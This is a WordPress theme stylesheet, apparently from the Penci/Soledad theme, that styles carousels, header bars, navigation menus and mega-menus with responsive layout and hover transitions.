.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 450px;
width: 25vw;
margin-left: auto;
margin-right: auto;
position: relative;
}
@media only screen and (max-width: 1200px) {
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 400px;
}
}
@media only screen and (max-width: 960px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 760px;
}
}
@media only screen and (max-width: 767px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 480px;
}
}
@media only screen and (max-width: 479px) {
.featured-style-2 .penci-owl-carousel:not(.owl-loaded) > .item,
.featured-style-38 .penci-owl-carousel:not(.owl-loaded) > .item {
width: 360px;
}
}
.penci-owl-carousel:not(.owl-loaded) .penci-featured-content {
display: none;
}
.penci-owl-carousel:not(.owl-loaded):before,
.penci-owl-carousel:not(.owl-loaded):after {
content: '';
clear: both;
display: table;
}
.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):before,
.penci-owl-carousel.penci-headline-posts:not(.owl-loaded):after {
content: none;
clear: none;
display: none;
}
@media only screen and (min-width: 1170px) {
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div {
width: 16.666666%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div {
width: 20%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(5),
.penci-owl-carousel:not(.owl-loaded)[data-item="6"] > div:nth-child(6),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="5"] > div:nth-child(5),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="4"] > div:nth-child(4),
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-item="3"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-item="2"] > div:nth-child(2) {
display: block;
}
}
@media only screen and (max-width: 1169px) and (min-width: 768px) {
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="4"] > div:nth-child(4) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tablet="3"] > div:nth-child(3) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tablet="2"] > div:nth-child(2) {
display: block;
}
}
@media only screen and (max-width: 767px) and (min-width: 481px) {
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div {
width: 25%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(3),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="4"] > div:nth-child(4) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div {
width: 33.3333%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div:nth-child(2),
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="3"] > div:nth-child(3) {
display: block;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"] > div {
width: 50%;
float: left;
}
.penci-owl-carousel:not(.owl-loaded)[data-tabsmall="2"] > div:nth-child(2) {
display: block;
}
} .pc-wrapbuilder-header {
--pchb-socialw: 28px;
--pchb-m-socialw: 28px;
}
.penci_nav_row {
position: relative;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-flow: row nowrap;
flex-flow: row nowrap;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
height: 100%;
margin-left: -10px;
margin-right: -10px;
}
.pchb-boxed-layout .penci_nav_row {
margin-left: 10px;
margin-right: 10px;
}
.penci_nav_normal {
flex: 0 0 auto
}
.pcmiddle-center .penci_nav_left,
.pcmiddle-center .penci_nav_center,
.pcmiddle-center .penci_nav_right {
display: flex;
flex-direction: row;
align-items: center;
}
.pcmiddle-center .penci_nav_left,
.pcmiddle-center .penci_nav_right {
flex: 1 1 0;
}
.pcmiddle-normal .penci_nav_alignleft,
.pcmiddle-center .penci_nav_left {
justify-content: flex-start;
}
.pcmiddle-normal .penci_nav_alignright,
.pcmiddle-center .penci_nav_right {
justify-content: flex-end;
}
.pcmiddle-center .penci_nav_aligncenter,
.pcmiddle-normal .penci_nav_aligncenter {
justify-content: center;
}
.pcmiddle-normal .penci_nav_center {
flex: 1 1 0;
}
.pc-builder-menu .navigation {
background-color: transparent;
border: 0;
height: auto;
}
.penci-mobile-midbar,
.penci-desktop-sticky-mid,
.penci-desktop-midbar,
.penci-desktop-sticky-top,
.penci-mobile-bottombar,
.penci-mobile-topbar,
.penci-desktop-sticky-bottom,
.penci-desktop-topbar,
.penci-desktop-bottombar {
padding-top: 10px;
padding-bottom: 10px;
background-size: cover;
background-repeat: no-repeat;
background-attachment: scroll;
}
.penci-mobile-midbar.pc-noel,
.penci-desktop-sticky-mid.pc-noel,
.penci-desktop-midbar.pc-noel,
.penci-desktop-sticky-top.pc-noel,
.penci-mobile-bottombar.pc-noel,
.penci-mobile-topbar.pc-noel,
.penci-desktop-sticky-bottom.pc-noel,
.penci-desktop-topbar.pc-noel,
.penci-desktop-bottombar.pc-noel {
padding-top: 0;
padding-bottom: 0;
}
.penci-desktop-topbar,
.penci-desktop-midbar,
.penci-desktop-bottombar,
.penci-desktop-topblock,
.penci-desktop-bottomblock {
background-color: #fff;
}
.penci-header-trans .penci-desktop-topbar,
.penci-header-trans .penci-desktop-midbar,
.penci-header-trans .penci-desktop-bottombar,
.penci-header-trans .penci-desktop-topblock,
.penci-header-trans .penci-desktop-bottomblock {
background-color: transparent;
}
.penci_header_overlap .penci-desktop-topbar,
.penci_header_overlap .penci-desktop-midbar,
.penci_header_overlap .penci-desktop-bottombar,
.penci_header_overlap .penci-desktop-topblock,
.penci_header_overlap .penci-desktop-bottomblock {
background-color: transparent;
}
.penci-desktop-topbar.bg-transparent,
.penci-desktop-midbar.bg-transparent,
.penci-desktop-bottombar.bg-transparent,
.penci-desktop-topblock.bg-transparent,
.penci-desktop-bottomblock.bg-transparent {
background-color: transparent !important;
}
.pc-wrapbuilder-header {
margin-bottom: var(--pchd-mg);
}
.page-template-page-fullwidth .pc-wrapbuilder-header,
.elementor-template-full-width .pc-wrapbuilder-header {
margin-bottom: 0;
}
.pc-wrapbuilder-header .header-social .inner-header-social {
display: flex;
position: relative;
}
.pc-wrapbuilder-header .header-social.mobile-social .inner-header-social {
justify-content: center;
}  .navigation {
background: #fff;
height: 60px;
z-index: 9999;
width: 100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #ECECEC;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.navigation.mobile-menu {
background-color: transparent;
height: unset;
}
.wrapper-boxed.enable-boxed .navigation {
transition: height 0.3s, box-shadow 0.3s;
-webkit-transition: height 0.3s, box-shadow 0.3s;
-moz-transition: height 0.3s, box-shadow 0.3s;
}
.navigation.sticky-active {
z-index: 99999;
}
.navigation.header-layout-bottom {
box-shadow: 0px 0px 0px transparent;
-webkit-box-shadow: 0px 0px 0px transparent;
-moz-box-shadow: 0px 0px 0px transparent;
border-top: 1px solid #ECECEC;
}
.is-sticky .navigation {
box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-webkit-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
-moz-box-shadow: 0px 1px 5px rgba(190, 190, 190, 0.46);
border-color: transparent !important;
}
.wrapper-boxed.enable-boxed .is-sticky .navigation {
margin: 0 auto;
left: 0;
right: 0;
width: 100%;
max-width: 1230px;
}
.penci-body-boxed.penci-two-sidebar .wrapper-boxed.enable-boxed .is-sticky .navigation {
max-width: 1430px;
}
.slicknav_menu {
display: none;
}
.navigation .container {
position: relative;
display: table;
text-align: center;
}
.navigation .container .inner-top-navigation {
display: inline-block;
vertical-align: top;
}
.navigation .menu {
float: left;
}
.navigation ul.menu > li,
.navigation .menu > ul > li {
display: inline-block;
position: relative;
float: left;
margin-right: 30px;
}
.navigation .menu > li:last-child,
.navigation .menu > ul > li:last-child {
margin-right: 0;
}
.navigation .sub-menu > li > a,
.navigation .menu > li > a {
font-family: var(--pchead-font);
font-size: 12px;
color: #313131;
text-transform: uppercase;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
font-weight: var(--pchead-wei);
text-decoration: none;
}
.navigation .menu > li > a {
line-height: 58px;
}
.navigation .sub-menu li > a > i,
.navigation .menu > li > a > i {
font-size: 13px;
margin-right: 5px;
}
.navigation ul.menu > li > a:before,
.navigation .menu > ul.sub-menu > li > a:before {
content: "";
position: absolute;
bottom: calc(50% - 12px);
transition: all 0.2s;
-webkit-transition: all 0.2s;
-moz-transition: all 0.2s;
left: 50%;
height: 2px;
width: 0;
background: var(--pcaccent-cl);
}
.navigation ul.menu > li > a:hover:before,
.navigation .menu > ul > li > a:hover:before,
.navigation ul.menu > li:hover > a:before,
.navigation .menu > ul > li:hover > a:before {
left: 0;
width: 100%;
}
.navigation .menu li > a:hover,
.navigation .menu li:hover > a,
.navigation .menu li.current-menu-item > a,
.navigation .menu > li.current_page_item > a,
.navigation .menu > li.current-menu-ancestor > a,
.navigation .menu > li.current-menu-item > a {
color: var(--pcaccent-cl);
}
.navigation ul.menu > li > a > img,
.navigation .menu > ul > li > a > img {
vertical-align: middle;
}
.navigation .button-menu-mobile {
display: none;
float: left;
text-align: center;
color: #313131;
font-size: 21px;
cursor: pointer;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
}
@media only screen and (max-width: 960px) {
.penci-hlogo-center .penci-mobile-hlogo {
float: none;
margin: 0;
position: absolute;
left: 50%;
top: 0;
transform: translateX(-50%);
-webkit-transform: translateX(-50%);
z-index: 10;
}
.penci-mobile-hlogo {
display: inline-block;
}
}
.pb-logo-sidebar-mobile {
text-align: center;
} .navigation .menu .sub-menu,
.navigation .menu .children {
visibility: hidden;
opacity: 0;
position: absolute;
left: 0;
z-index: 9999;
box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-webkit-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
-moz-box-shadow: 0px 3px 3px rgba(190, 190, 190, 0.6);
border-top: 1px solid #ECECEC;
margin-top: 0;
background: #fff;
}
.navigation ul.menu ul.sub-menu li a {
margin: 0 20px;
padding: 12px 0;
font-size: 12px;
min-width: 200px;
line-height: 1.4;
-moz-transition: color 0.3s, background-color 0.3s;
-webkit-transition: color 0.3s, background-color 0.3s;
transition: color 0.3s, background-color 0.3s;
border-bottom: 1px solid #E0E0E0;
text-align: left;
border-left: none !important;
position: relative;
overflow: hidden;
vertical-align: top;
}
.navigation ul.menu ul.sub-menu li,
.navigation ul.menu ul ul.sub-menu li {
padding-right: 0;
margin-right: 0;
float: none;
position: relative;
width: 100%;
}
.navigation .menu ul.sub-menu > li:last-child > a {
border-bottom: none;
}
.navigation .menu .sub-menu ul,
.navigation .menu .children ul {
left: 100%;
top: 0;
} .navigation .menu li.penci-mega-menu {
position: static !important;
}
#navigation .menu li.penci-block-mega.penci-megapos-center,
.navigation .menu li.penci-block-mega.penci-megapos-center,
#navigation .menu li.penci-block-mega.penci-megapos-flexible,
.navigation .menu li.penci-block-mega.penci-megapos-flexible {
position: relative !important;
}
li.penci-mega-menu > ul.sub-menu {
display: none;
}
#sidebar-nav li.penci-mega-menu .penci-content-megamenu,
.penci-menu-hbg li.penci-mega-menu .penci-content-megamenu {
display: none !important;
}
.navigation .menu li.penci-mega-menu > ul.sub-menu {
width: 100%;
padding: 0 !important;
clear: both;
display: block;
}
.navigation .penci-megamenu {
width: 100%;
display: table;
}
.navigation .penci-megamenu .penci-mega-child-categories {
width: 230px;
display: table-cell;
vertical-align: top;
background: #ffffff;
padding: 20px 0;
position: relative;
}
.navigation .penci-megamenu .penci-mega-child-categories:after {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background-color: #ECECEC;
}
.navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
font-size: 12px;
text-align: right;
line-height: 1.4em;
margin: 0;
padding: 12px 20px;
border-top: 1px solid transparent;
border-bottom: 1px solid transparent;
position: relative;
}
.navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a.cat-active {
border-top-color: #ECECEC;
border-bottom-color: #ECECEC;
background: #fff;
color: var(--pcaccent-cl);
z-index: 10;
position: relative;
}
.navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before {
content: "";
width: 1px;
height: 100%;
position: absolute;
top: 0;
right: 0;
background: #fff;
z-index: 1;
transition: none;
-webkit-transition: none;
-moz-transition: none;
}
.navigation .penci-megamenu .penci-content-megamenu {
display: table-cell;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 20px 10px 0 10px;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-row {
width: 100%;
display: none;
vertical-align: top;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 20%;
padding: 0 10px;
float: left;
margin-bottom: 15px;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
.penci-megamenu .penci-image-holder:before {
padding-top: 66.6667%;
} @media only screen and (min-width: 1800px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 14.2857%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 16.66666%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(7n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(6n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) and (min-width: 1500px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 16.66666%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 20%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(6n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(5n+1) {
clear: both;
}
}
@media only screen and (max-width: 1799px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(7),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(6),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(13),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(21),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(20),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(19),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(18),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(17),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(16) {
display: none;
}
}
@media only screen and (max-width: 1499px) and (min-width: 1170px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 20%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(5n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(4n+1) {
clear: both;
}
}
@media only screen and (max-width: 1499px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(6),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(5),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(10),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(9),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(18),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(17),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(16),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(15),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(13) {
display: none;
}
}
@media only screen and (max-width: 1169px) {
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post {
width: 25%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post {
width: 33.33333%;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7 .penci-mega-post:nth-child(4n+1),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-1 .penci-mega-post:nth-child(5),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-1 .penci-mega-post:nth-child(4),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(10),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-2 .penci-mega-post:nth-child(9),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(8),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-2 .penci-mega-post:nth-child(7),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(15),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(14),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-7.mega-row-3 .penci-mega-post:nth-child(13),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(12),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(11),
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-6.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
}
.navigation .penci-megamenu .penci-mega-thumbnail {
display: block;
margin: 0 0 17px 0;
position: relative;
}
.navigation .penci-megamenu .penci-mega-thumbnail a {
width: 100%;
}
.navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
font-size: 10px;
background: var(--pcaccent-cl);
text-transform: uppercase;
position: absolute;
display: inline-block;
padding: 0 6px;
color: #fff;
top: 0;
left: 0;
z-index: 3;
height: 18px;
font-weight: normal;
text-align: center;
line-height: 1.4;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a {
margin: 0;
padding: 0;
min-width: 0;
border-bottom: none;
position: relative;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail a:hover {
opacity: 0.8;
}
.navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-thumbnail .mega-cat-name a {
font-size: inherit !important;
font-family: inherit !important;
font-weight: inherit !important;
line-height: inherit !important;
color: inherit !important;
opacity: 1;
padding: 0;
margin: 0;
text-transform: none;
letter-spacing: 0;
}
.navigation .penci-megamenu .penci-mega-thumbnail img {
width: 100%;
height: auto;
}
.navigation .penci-megamenu .post-mega-title {
text-align: center;
margin: 0;
}
.navigation .penci-megamenu .post-mega-title a {
text-align: center;
}
.navigation .penci-megamenu .penci-mega-date {
line-height: 1;
font-size: 12px;
color: #999;
text-align: center;
margin-top: 6px;
} .navigation ul.menu > li.megamenu {
position: static;
}
.navigation ul.menu > li.megamenu > ul.sub-menu {
width: 1170px;
padding: 15px 0;
display: table;
table-layout: fixed;
background: #fff;
left: 0;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li {
min-width: 200px;
max-width: 300px;
display: table-cell;
vertical-align: top;
padding: 0 5px;
margin: 0;
position: relative;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li:before {
left: 0;
content: "";
position: absolute;
top: 15px;
bottom: 15px;
width: 1px;
display: block;
background: #E0E0E0;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li:first-child:before {
content: none;
display: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > a {
margin: 0 20px;
border-bottom: 1px solid #E0E0E0;
display: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu {
visibility: visible;
opacity: 1;
transform: none;
-webkit-transform: none;
-moz-transform: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
position: static;
border: none;
}
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li,
.navigation ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu li a {
display: block;
} .navigation.menu-style-2 ul.menu > li > a:before,
.navigation.menu-style-2 .menu > ul > li > a:before {
content: none;
display: none;
}
.navigation ul.menu > li.menu-item-has-children > a:after,
.navigation .menu > ul.sub-menu > li.menu-item-has-children > a:after,
.navigation ul.menu > li.penci-mega-menu > a:after,
.navigation .menu > ul.sub-menu > li.penci-mega-menu > a:after {
font-family: FontAwesome;
content: "\f107";
margin-left: 5px;
color: inherit;
font-size: 13px;
font-weight: normal;
width: auto;
display: inline-block;
vertical-align: top;
line-height: inherit;
}
.penci-fawesome-ver5 .navigation ul.menu > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 .navigation .menu > ul > li.menu-item-has-children > a:after,
.penci-fawesome-ver5 .navigation ul.menu > li.penci-mega-menu > a:after,
.penci-fawesome-ver5 .navigation .menu > ul > li.penci-mega-menu > a:after {
font-family: "Font Awesome 5 Free";
content: "\f107";
font-weight: 900;
}
.navigation.menu-style-2 .menu .sub-menu,
.navigation.menu-style-2 .menu .children {
border-top: 4px solid #E0E0E0;
padding: 8px 0;
}
.navigation.menu-style-2 ul.menu ul.sub-menu:before {
width: 0;
height: 4px;
top: -4px;
position: absolute;
background: var(--pcaccent-cl);
left: 0;
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1);
-webkit-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-moz-transition: width 400ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
-o-transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
transition: width 500ms cubic-bezier(0.870, 0.020, 0.230, 1.005);
content: "";
transition-delay: 0.3s;
-webkit-transition-delay: 0.3s;
-moz-transition-delay: 0.3s;
}
.navigation.menu-style-2 ul.menu li:hover > ul.sub-menu:before,
.navigation.menu-style-2 .menu ul li:hover > ul.sub-menu:before {
width: 100%;
}
.navigation.menu-style-2 ul.menu ul.sub-menu a {
padding: 8px 0;
border: none !important;
}
.navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts {
padding: 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
padding: 0 0 15px;
margin: 0;
position: relative;
z-index: 5;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail {
position: relative;
z-index: 5;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-meta {
padding: 0 5px;
}
.navigation.menu-style-2 .penci-megamenu .post-mega-title {
line-height: 1;
}
.menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before {
position: absolute;
content: '';
right: 0;
top: 0;
bottom: 0;
width: 1px;
background: #f1f1f2;
z-index: 1;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-thumbnail .mega-cat-name {
bottom: 0;
top: auto;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories {
padding: 12px 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after {
background-color: #f1f1f2;
}
.navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a {
min-width: 0;
display: block;
text-align: left;
line-height: 1.4em;
margin: 0;
padding: 6px 0 6px 20px;
position: relative;
border: none;
background-color: inherit;
z-index: 0;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {
content: "";
display: block;
position: absolute;
top: 50%;
margin-top: -.5px;
-webkit-transition: width 0.4s ease-in-out;
-o-transition: width 0.4s ease-in-out;
transition: width 0.4s ease-in-out;
border-bottom: 1px solid;
width: 0;
opacity: 0.3;
left: 20px;
z-index: 1;
box-shadow: none;
-webkit-box-shadow: none;
color: inherit;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:hover:after {
width: calc(100% + 20px);
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {
position: relative;
z-index: 2;
background-color: inherit;
padding-right: 20px;
display: inline-block;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before {
content: "";
background: #f1f1f2;
width: 24px;
display: block;
height: 1px;
margin: 4px 0 17px;
opacity: 1;
position: static;
box-shadow: none;
-webkit-box-shadow: none;
}
.navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:after {
content: none;
display: none;
}
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu {
padding: 5px 0;
}
.navigation.menu-style-2 ul.menu > li.megamenu > ul.sub-menu > li > ul.sub-menu:before {
display: none;
content: none;
} .navigation.menu-item-padding ul.menu > li,
.navigation.menu-item-padding .menu > ul > li {
margin: 0;
}
.navigation.menu-item-padding ul.menu > li > a,
.navigation.menu-item-padding .menu > ul > li > a {
padding: 0 15px;
}
